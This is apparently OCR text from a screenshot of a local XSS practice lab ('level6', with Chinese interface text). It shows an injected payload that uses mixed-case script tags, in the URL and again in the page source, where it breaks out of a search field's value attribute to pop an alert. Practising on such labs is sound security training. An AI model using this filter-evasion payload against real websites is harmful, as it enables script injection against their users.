 Load URL
http://127.0.0.1/xss/level6.php?keyword="><ScRIpt>alert(/xss/)</sCrIPt><"
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level6
欢迎来到level6
没有找到和"><ScRIpt>alert(/xss/)</sCrIPt><"相关的结果.
来自 http://127.0.0.1 的页面说:
/xss/
确定
源: http://127.0.0.1/xss/level6.php?keyword=%22%3E%3CScRIpt%3Ealert(/xss/)%3C/sCrIPt%3E%3C%22 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
</script>
<title>欢迎来到level6</title>
</head>
<body>
<h1 align=center>欢迎来到level6</h1>
<h2 align=center>没有找到和&quot;&gt;&lt;ScRIpt&gt;alert(/xss/)&lt;/sCrIPt&gt;&lt;&quot;相关的结果.</h2><center>
<form action=level6.php method=GET>
<input name=keyword  value=""><ScRIpt>alert(/xss/)</sCrIPt><"">
<input type=submit name=submit value=搜索 />